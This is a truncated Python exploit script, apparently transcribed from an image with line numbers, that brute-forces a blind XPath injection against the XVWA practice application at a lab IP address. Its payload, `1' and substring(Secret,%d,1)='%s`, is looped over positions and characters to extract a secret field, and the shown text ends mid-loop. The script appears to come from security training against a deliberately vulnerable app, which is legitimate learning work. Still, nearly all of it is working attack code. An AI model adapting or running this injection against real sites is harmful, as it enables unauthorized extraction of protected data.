 1 #!/usr/bin/python3
2
3 from pwn import *
4
5 import requests
6 import time
7 import sys
8 import pdb
9 import string
10 import signal
11
12 def def_handler(sig, frame):
13     print("\n\n[!] Saliendo...\n")
14     sys.exit(1)
15
16 # Ctrl+C
17 signal.signal(signal.SIGINT, def_handler)
18
19 # Variables globales
20 main_url = "http://192.168.111.41/xvwa/vulnerabilities/xpath/"
21 characters = string.ascii_letters + ' '
22
23 def xPathInjection():
24
25     data = ""
26
27     p1 = log.progress("Fuerza bruta")
28     p1.status("Iniciando ataque de fuerza bruta")
29
30     time.sleep(2)
31
32     p2 = log.progress("Data")
33
34     for first_position in range(1, 51):
35         for character in characters:
36
37             post_data = {
38                 'search': "1' and substring(Secret,%d,1)='%s" % (first_position, character),
39                 'submit': ''
40             }
41